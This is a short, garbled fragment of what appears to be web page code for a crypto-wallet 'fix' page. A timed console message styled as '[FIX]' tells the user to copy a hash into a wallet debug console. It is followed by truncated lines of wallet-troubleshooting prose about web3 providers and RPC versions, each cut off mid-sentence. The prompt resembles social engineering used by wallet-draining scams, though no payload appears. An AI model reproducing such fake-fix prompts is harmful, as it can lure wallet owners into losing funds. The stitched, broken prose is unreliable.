
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The complexity of multi-signature contracts
balance, verify that your wallet is on the co
Security audits emphasize that high network
cause temporary pricing gaps. The final goal
An outdated web3 provider is often the hidde
the latest RPC version. A mismatch between 